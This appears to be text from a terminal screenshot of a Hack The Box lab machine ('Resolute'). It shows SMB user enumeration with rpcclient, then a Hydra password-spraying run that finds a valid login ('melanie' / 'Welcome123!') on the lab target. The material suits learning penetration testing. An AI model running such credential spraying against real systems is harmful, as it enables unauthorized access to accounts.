 Applications Places System Mon May 25, 04:34
/bin/bash
/bin/bash 135x30
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $> ^C
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $smbclient -L \\\\10.10.10.169 -U marko%Welcome123!
session setup failed: NT_STATUS_LOGON_FAILURE
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $h
Display all 122 possibilities? (y or n)
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $cd hackthebox/re
remote/ resolute/ reverseing/
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $cd hackthebox/resolute/
┌─[mayomacam@parrot]─[~/hackthebox/resolute]
└──╼ $hydra -L ./user.txt -p Welcome123! 10.10.10.169 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-25 04:34:12
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 27 login tries (:27/p:1), ~27 tries per task
[DATA] attacking smb://10.10.10.169:445/
[445][smb] host: 10.10.10.169 login: melanie password: Welcome123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-25 04:34:38
┌─[mayomacam@parrot]─[~/hackthebox/resolute]
└──╼ $